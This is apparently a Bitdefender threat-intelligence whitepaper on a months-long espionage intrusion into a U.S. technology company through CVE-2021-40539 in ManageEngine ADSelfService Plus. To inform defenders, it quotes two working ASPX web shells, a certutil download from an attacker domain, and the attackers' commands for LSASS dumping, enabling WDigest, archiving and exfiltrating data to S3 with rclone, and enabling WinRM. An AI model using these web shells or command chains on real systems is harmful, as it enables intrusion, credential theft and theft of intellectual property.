### **Bitdefender**

**Security** 

Hiding in the Shadows: Investigation of a Corporate Espionage Attack



www.bitdefender.com

### **Contents**

 $+$ 



 $+$ 

 $\overline{\mathsf{X}}$ 

#### **Authors:**

Alexandru MAXIMCIUC - Team Lead, Cyber Threat Intelligence Lab @ Bitdefender Victor VRABIE - Security Researcher, Cyber Threat Intelligence Lab @ Bitdefender

 $\boldsymbol{+}$ 

 $+$ 

### **Foreword**

<span id="page-2-0"></span>B

Over the course of several months, a highly sophisticated and targeted attack took place against a U.S. technology company. The threat actor group managed to compromise one machine and then access company infrastructure for the purpose of espionage. In the attack, a vast network of several hundred IP addresses were used for accessing confidential data. Most of them originated from China.

As the political climate continues to heat up in the Asia Pacific region and other parts of the world, we believe these types of attacks will increase in order to gain advantages, siphon money, or simply cause destruction. We urge organizations in industrial, energy, financial, defense and other critical sectors to be on high alert.

This whitepaper documents the attack. It was published to help other organizations and decision makers cover their blind spots and improve their cybersecurity posture. We have released the indicators of compromise and documented the techniques, tactics, and procedures specific to this threat actor group.

In a complex world of deeply integrated technologies, providing security to customers is a resource-intensive endeavor. As part of our commitment to keeping customers safe, we often complement our security stack offerings with [managed detection and response](https://www.bitdefender.com/business/enterprise-products/managed-detection-response-service.html) (MDR), proactive threat hunting and constant monitoring of customer environments. The Bitdefender Cyber Threat Intelligence Lab keeps close watch on alerts and EDR reports coming from infrastructure to help owners and maintainers navigate the early stages of compromise.



## **Attack at a Glance**

- Attackers managed to compromise a Patient Zero computer and used it to establish a secondary access avenue through a web shell planted on the company's Exchange Server
- This attack was focused on information exfiltration and spans on several months
- During the scouting process, the threat actor managed to gain access to the company's intellectual property and download source code from several GIT repositories
- The group used a network of over 650 IPs to access the company infrastructure for the duration of the attack. The vast majority of IP addresses can be traced back to China.

## **Attack Timeline**

Our investigation into this issue reveals that the original point of compromise was an internet-facing instance of ManageEngine ADSelfService Plus exploited via a known unpatched vulnerability (CVE-2021-40539). After gaining access to the system hosting the vulnerable software application, the attackers dropped a web shell in a directory accessible from the Internet.

The ability to execute code remotely via web shell let the attackers carry out discovery actions such as querying user and system information, listing computers joined into the corporate domain and listing of the systems active on the network by running PING commands against the company's internal IP space.

Moving forward, the attackers managed to compromise an Exchange server within the victim's network by deploying a web shell to it. By doing so, the attackers achieved a secondary foothold in the organization.

Several days after the compromise of Patient Zero, the attackers moved further up the kill chain to an extensive discovery operation in which files and directories in the company's file share were inspected. The discovery phase revealed available Git repos, SSH private keys, VPN certificates, RDP files and other critical information that was improperly stored on shared locations.



The discovery operation was followed by data collection using an uploaded, legitimate rar.exe followed by exfiltration via an internet accessible directory, probably used internally as a bucket for jpg files and other images used in web pages. This approach allowed the threat actors to make noisy requests thatfly under the radar in case of traffic inspection.

Credential harvesting was performed with the help of a signed version of Mimikatz, which allowed the extraction of the hashes of user credentials. Next, the attackers started to exfiltrate Git repositories using the plaintext credentials likely obtained from the inspected files found on the network.



*Attacker actions in the first day of intrusion*

A few days later, the attackers moved away from Patient Zero and instead started using the web shell deployed on the Exchange server. For an extensive period of time, they kept exfiltrating information by periodically running rar.exe on multiple machines, staging the files on the compromised Exchange server for further exfiltration.

Other interesting TTPs are the remote command execution on Linux machines via plink.exe and exfiltration using rclone on AWS S3 on both Windows and Linux boxes.

# <span id="page-4-0"></span>**Step 1 - Initial access**

Our analysis of log files (access logs and serverOut logs of the ADAeflService product, in particular) revealed details of the initial access. The first suspicious isolated request to the **/RestAPI/LogonCustomization endpoint was performed by prefixing it with "/./". This let the attackers bypass authentication – a preliminary validation that the software was indeed vulnerable. Five days after the first suspicious request, another four similar requests show up in the logs:**

- /./RestAPI/LogonCustomization 1
- /./RestAPI/LogonCustomization 1
- /./RestAPI/LogonCustomization 1
- /./RestAPI/Connection 5936 "-"

*Remote Code Execution by abusing CVE-2021-40539 as shown in access logs*

At the same time, errors in the logs show up, suggestive of a a file upload initiated by attackers:

| java.lang.ClassCastException: org.apache.catalina.connector.RequestFacade cannot be cast to com.adventnet.iam.security. |
|----------------------------------------------------------------------------------------------------|
| at com.adventnet.sym.adsm.common.webclient.util.ClientUtil.getUploadedFileName(ClientUtil.java:788)                     |
| at com.adventnet.sym.adsm.common.webclient.admin.LogonCustomization.unspecified(LogonCustomization.java:92)             |
| java.lang.NullPointerException                                                                                          |
| at com.adventnet.sym.adsm.common.server.util.UserUtil.getUserPersonal(UserUtil.java:1039)                               |
| at com.adventnet.sym.adsm.common.server.util.UserUtil.getUserPersonal(UserUtil.java:1000)                               |
| at com.adventnet.sym.adsm.common.webclient.admin.LogonCustomization.unspecified(LogonCustomization.java:265)            |

*Errors indicating file upload operation by abusing CVE-2021-40539*

The request to the **/./RestAPI/Connection, followed by a request to /help/admin-guide/test.jsp from the same source IP indicates successful deployment of the web shell.**

All traces lead to the assumption that the attackers used a POC similar to [the one available here](https://github.com/synacktiv/CVE-2021-40539/blob/main/exploit.py) in order to gain initial access.

# **Step 2 – System discovery**

After a while, the attackers started to execute commands:



This was followed by inspecting shares.



# <span id="page-5-0"></span>**Step 3 – Exchange backdooring.**

The attackers were able to access the **\\<exchange> \c\$\inetpub\wwwroot\aspnet\_client\css folder and create two .aspx files – ex.aspx and rr.aspx:**

```
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.
Add("k","098f6bcd4621d373");byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c
= Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.
Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, 
c.Length)).CreateInstance("U").Equals(this);%>
```
*ex.aspx*

 $\lt$ %@PAGE LANGUAGE=JSCRIPT%><%var PAY:String=Request['\x61\x62\x63\x64'];eval(PAY,  $x75\x6E\x73\x61'$ +'\x66\x65'); %>

*rr.aspx*

## **Steps 4, 5, 6 – Discovery, collection and exfiltration of data**

Once a backup access vector was set in place, an extensive file and directory discovery was started. Sensitive information was discovered, including SSH keys, VPN certificates, configs, Git repos and more.

By abusing the same vulnerability in the **/RestAPI/LogonCustomization endpoint, attackers uploaded a rar.exe (named ADSelfWrapper.exe probably to blend in with the directory. This file was then used to archive multiple files and directories:**

cd /d "C:\ManageEngine\ADSelfService Plus\webapps\adssp\help\admin-guide\"&"C:\ ManageEngine\ADSelfService Plus\bin\ADSelfWrapper.exe" a -m5 -v2000m -hpCIA@NSA@ FBI -inul -r "C:\ManageEngine\ADSelfService Plus\webapps\adssp\images\mobile\ mapp\<redacted>.rar" <multiple directories from file shares> -x\*.mp4 -x\*.m4a -x\*.avi -x\*.mov&echo [S]&cd&echo [E]

All RAR archives were subsequently renamed before exfiltration:

cd /d "C:\ManageEngine\ADSelfService Plus\webapps\adssp\images\mobile\mapp\"&rename \*.rar \*.jpg&echo [S]&cd&echo [E]

The files were downloaded via HTTP, as the folder chosen for the archiving process was accessible from the Internet:

/images/mobile/mapp/<redacted>.part02.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part05.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like

<span id="page-6-0"></span>

Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part08.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part03.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part02.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

- /images/mobile/mapp/<redacted>.part03.jpg 16 "-" <redacted> <redacted> GET [<redacted>] 16 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part05.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part04.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

/images/mobile/mapp/<redacted>.part01.jpg 0 "-" <redacted> <redacted> GET [<redacted>] 0 206 "Mozilla/5.0 (Linux; Android) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.131 Safari/537.36"

The HTTP requests were performed in a highly parallel manner. The attackers apparently used the HTTP Range Header to achieve that, as revealed by the logs that show the multiple IPs making subsequent requests to the same file.

### **Step 7 - Credential access**

The attackers uploaded a signed version of Mimikatz to obtain more credentials.

The malicious C:\ManageEngine\ADSelfService Plus\bin\vm.exe was executed initially on Patient Zero, but it seems the results didn't meet the expectations and execution of the same vm.exe followed on the Domain Controller (DC):

cd /d "C:\ManageEngine\ADSelfService Plus\webapps\adssp\images\mobile\mapp\"&cd C:\ ManageEngine\ADSelfService Plus\bin\

cd /d "C:\ManageEngine\ADSelfService Plus\bin\"&vm.exe /all >vm.log

cd /d "C:\ManageEngine\ADSelfService Plus\bin\"&copy vm.exe \\<DC>\c\$\windows\temp\ vm.exe

cd /d "C:\ManageEngine\ADSelfService Plus\bin\"&del vm.exe



<span id="page-7-0"></span>For remote execution on the DC, the vm.exe binary was copied into **\\<DC>\c\$\windows\ temp\** alongside the s.bat file containing the command **c:\windows\temp\vm.exe /all >c:\windows\temp\hashall. log:**



### **Step 8 - More exfiltration**

The threat actor managed to obtain plaintext credentials of a user with read access on multiple Git repos. These credentials were probably found in files that had alreadybeen exfiltrated, as the execution of vm.exe only extracted password hashes.

The attackers also downloaded a tool called git2.exe from **[http://node-sdk-sample-760723cc-b7e7-43ef-9f5b-](http://node-sdk-sample-760723cc-b7e7-43ef-9f5b-9eca39acdefe.s3.us-west-1.amazonaws[.]com/git2.exe)[9eca39acdefe.s3.us-west-1.amazonaws\[.\]com/git2.exe](http://node-sdk-sample-760723cc-b7e7-43ef-9f5b-9eca39acdefe.s3.us-west-1.amazonaws[.]com/git2.exe). Using plaintext credentials, they were able to download source code from multiple Git repos and exfiltrate the stolen intellectual property using the same method (staging the archives in the C:\ManageEngine\ADSelfService Plus\webapps\adssp\images\mobile\mapp** folder as image files).

In an interesting detail from this exfiltration stage, the attackers created a local user with local admin privileges to obtain a particular piece of information. This way, they were able to establish a RDP session to Patient Zero again. After collection of the resource, the user was deleted, and the data was exfiltrated.

### **Continuation of the operation**

At a later stage of the intrusion, the attackers abandoned the web shell from Patient Zero in favor of the web shell deployed on the Exchange server. They were primarily interested in the credentials on that machine, as suggested by the executed command "**cmdkey /l" followed by dumping the memory of lsass.exe using "rundll32.exe C:\windows\ system32\comsvcs.dll MiniDump <PID> C:\bin\PuTTY\lsass.dmp full" and then by the execution of another tool "C:\\bin\\PuTTY\\w.exe C:\\bin\\PuTTY\\www.log" that is actually WindowsVaultPasswordDecryptor from SecurityXploded. Other tools for credential access revealed that the attacker tried to use NTDSDumpEx as well.**

**Next was the export of emails for a specific user that the attackers were interested in:**

#### New-MailboxExportRequest -Mailbox <user> -FilePath \\<echange server>\f\$\\$RECYCLE. BIN\ex\<user>.pst

At a later point, the WDigest setting, the option that tells the password to be cached in plaintext in the memory of the LSASS, was enabled by the following command:

<span id="page-8-0"></span>cmd /c cd /d "C:\inetpub\wwwroot\aspnet client\css\"&req add HKLM\SYSTEM\ CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG\_ DWORD /d 1 /f&echo [S]&cd&echo [E]

More than a month after the attackers gained email and credential access, they proceeded to inspect the remote machines for more information to steal. Exfiltration continued for several months.

### **Exfiltration from Windows machines**

In the initial stage of the attack, the threat actors apparently focused on identifying the Windows machines holding valuable information. In the later stages, only collection and exfiltration was performed.

They periodically accessed the victim and checked if the targeted machines were running by using ping.exe. Then the rar.exe and s.bat were copied on target, usually in **C:\Windows\system\, followed by the execution of the s.bat with wmic.exe tool:**

cmd /c cd /d "c:\Windows\System\"&WMIC /node:<target machine> /user:<domain admin> /password:<password> PROCESS CALL Create "c:\windows\system\s.bat"&echo [S]&cd&echo  $[E]$ 

On the target machine, respectively, the rar.exe tool was executed:

c:\\windows\\system\\schost.exe a -m5 -v2000m -hpCIA@NSA@FBI -inul -r c:\\ windows\\system\\<redacted>.rar <multiple local folders>

The resulting archives were copied back to the Exchange server on \\<exchange server>\f\$\\$RECYCLE.BIN\ex\ for further exfiltration (Due to lack of information, we can only infer the method).

In the case of file shares, the attackers executed the rar tool directly on the Exchange:

```
c:\\windows\\system\\schost.exe a -m5 -v2000m -hpCIA@NSA@FBI -inul -r "C:\
inetpub\wwwroot\aspnet_client\css\<redacted>.rar" <multiple directories from file
shares
```
The attackers then changed the .rar extension of archives to .jpg and exfiltrated them using the Internet accessible directory:

<redacted> <redacted> GET /aspnet client/css/r.jpg - 443 - <redacred> wMozilla/5.0+(Linux;+Android)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/ 34.0.1847.131+Safari/537.36 - 206

<redacted> <redacted> GET /aspnet client/css/r.jpg - 443 - <redacred> Mozilla/5.0+(Linux;+Android)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/ 34.0.1847.131+Safari/537.36 - 206

```
<redacted> <redacted> GET /aspnet client/css/r.jpg - 443 - <redacred>
Mozilla/5.0+(Linux;+Android)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/
34.0.1847.131+Safari/537.36 - 206
```
<redacted> <redacted> GET /aspnet\_client/css/r.jpg - 443 - <redacred>



#### <span id="page-9-0"></span>Mozilla/5.0+(Linux;+Android)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/ 34.0.1847.131+Safari/537.36 - 200

### **Exfiltration from Linux machines**

Exfiltration from the Linux systems also occurred, and the plink.exe was the main tool for remote execution. System discovery was performed in the previous stages of the attack, so the next task was to discover valuable files and directories:

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet\_client\\css\\"&amsi.exe -batch -hostkey SHA256:<hostkey> -l <user> -pw <password> <ip> "/<path>/.cache/bin -p -c 'ls -altr /root/'"&echo [S]&cd&echo [E]

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet client\\css\\"&amsi.exe -batch -hostkey SHA256:<hostkey -l <user> -pw <password> <ip> "/<path>/.cache/bin -p -c 'ls -altr /<path1>/'"&echo [S]&cd&echo [E]

Exfiltration of the valuable data was the next action attempted by the attackers. It seems they initially planned to use a NFS client from the Exchange server to mount the Linux partitions and collect the data as they had done before:

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet client\\css\\"&PowerShell -Command "&{import-module servermanager;add-windowsfeature NFS-Client}"&echo [S]&cd&echo [E]

However, this attempt seems to have failed, as suggested by the multiple commands to mount the Linux partitions as local drives (and also by the fact that they used another mechanism for exfiltration):

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet client\\css\\"&showmount -e <redacted>&echo [S]&cd&echo [E]

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet client\\ css\\"&mount <redacted>:/<redacted> r:&echo [S]&cd&echo [E]

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet client\\ css\\"&mount <redacted>:/<redacted>/ m:&echo [S]&cd&echo [E]

cmd /c cd /d "C:\\inetpub\\wwwroot\\aspnet\_client\\css\\"&showmount -e <redacted>&echo [S]&cd&echo [E]

The second attempt resorted to the use of the rclone tool and the exfiltration on AWS S3. This attempt was successful:

cmd /c cd /d "C:\inetpub\wwwroot\aspnet\_client\css\"&C:\windows\system\plink.exe -batch -hostkey SHA256:<hostkey> -1 <user> -pw <password> <ip> "/<path>/.cache/ bin -p -c 'ls -ltr /<path>/.cache/data/'"&echo [S]&cd&echo [E]

cmd /c cd /d "C:\inetpub\wwwroot\aspnet client\css\"&C:\windows\system\plink. exe -batch -hostkey SHA256:<hostkey> -l <user> -pw <password> <ip> "/<path>/. cache/bin -p -c '/<path>/.cache/rcache sync /<path>/.cache/data s3:<redacted>/ docs/2021/06/04/<redacted> --config /<path>/.cache/cache.log &!''"&echo [S]&cd&echo  $[E]$ 

Another action the attackers performed periodically was the credential access by dumping the LSASS memory:

<span id="page-10-0"></span>

comsvcs.dll MiniDump <PID>C:\.BIN\lsass.dmp full"&echo [S]&cd&echo [E]

Other methods of dumping the LSASS performed by the attackers involved the use of **SQL External minidumper from Microsoft:**

cmd /c cd /d "C:\ISO\"&SqlDumper.exe <PID> 0 0x01100&echo [S]&cd&echo [E]

Another source of credentials for attackers was the SAM database from Registry hives – they dumped and exfiltrated it as well;

The attackers enabled winrm to enable access to the system without the web shell:

cmd /c cd /d "C:\inetpub\wwwroot\aspnet client\css\"&winrm set winrm/config/service @{EnableCompatibilityHttpListener="true"}&echo [S]&cd&echo [E]

cmd /c cd /d "C:\inetpub\wwwroot\aspnet client\css\"&winrm set winrm/config/ Listener?Address=\*+Transport=HTTP @{Port="443"}&echo [S]&cd&echo [E]

cscript //nologo "C:\Windows\System32\winrm.vbs" quickconfig -q

cscript //nologo "C:\Windows\System32\winrm.vbs" set winrm/config/Client @ {TrustedHosts="\*"}

### **After the intrusion was detected**

The last attempt at exfiltration on Windows stations differed from the attackers' usual approach and included the use of the rclone tool:

c:\\windows\\system\\schost.exe a -m5 -v2000m -inul -r c:\\windows\\system\\  $c\setminus\zeta$ redacted>.rar <folder> -x\*.exe -x\*.mp4 -x\*.pst -x\*.mov

c:\\windows\\system\\conhost.exe sync c:\\windows\\system\\c s3:<redacted>/ docs/2021/06/04/<redacted> --config c:\\windows\\system\\evt.log

The attack was detected and more actions for disruption were taken, including deletion of the malicious web shell from the Exchange server (the software from Patient Zero was patched and the web shells disappeared at the time).

At this point, the attackers started to use winrm for execution on the Exchange server and struggled to maintain access. There was an attempt to enable winrm on Patient Zero (PSEXEC was used for remote command execution) as that machine was still exposed to the Internet.

Moreover, the attackers tried to deploy other web shells on the Exchange server:

certutil -decode "C:\\windows\\system32\\t.log" "C:\\Program Files\\ManageEngine\\ ADSelfService Plus IIS MFA Module\\VirtualDirectory\\MFA.aspx"

certutil.exe -urlcache -split -f https://app.jetboatpilot[.]com/utils/optimize/ ver.ico

The fact that winrm was enabled was noticed and remediated. The web shells were also noticed and deleted and

<span id="page-11-0"></span>the attackers completely lost access to the victim.

# **Tools**

The vm.exe binary is in fact the **kuhl\_m\_lsadump\_dcsync module of mimikatz. It implements the DCSync attack that can provide the attackers with credential hashes. Another particularity of this binary is that it is digitally signed:**



Another tool used by attackers on Patient Zero was **C:\\ManageEngine\\ADSelfService Plus\\ webapps\\adssp\\images\\mobile\\mapp\\m.exe - that is ms17-010 scanner.** 

**A sample of NTDSDumpEx was found on a Domain Controller as C:\Windows\Temp\nt.exe.**

**The downloaded ver.ico is a modified version of the legitimate ADSSPWebLoader.aspx. The inserted code is in fact a Chopper web shell that extracts the command id and its parameters from the HTTP request:**



<span id="page-12-0"></span>

#### String Result = "";

